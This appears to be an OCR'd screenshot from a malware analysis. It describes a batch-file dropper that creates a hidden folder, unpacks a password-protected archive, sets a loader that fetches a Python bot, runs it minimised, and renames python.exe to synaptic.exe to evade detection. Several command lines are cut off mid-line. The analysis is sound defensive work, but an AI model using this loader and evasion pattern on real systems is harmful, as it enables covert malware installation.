
The .bat script will perform some
interesting tasks. First, it will unpack
and install a simple Python
environment:
mkdir C:\Users\Public\R8D4YmtQLNucXFlnq3

Rar x -pC2PINduHvfu86NQXni -inul -y QkCIiJe4
Then, it will fetch the Python bot:
set "CODE_LOADER=import requests,base64; exe
start "" /min "C:\Users\Public\R8D4YmtQLNucX
To bypass simple rules that track for
suspicious process names,
“python.exe” has been renamed to
“synaptic.exe”.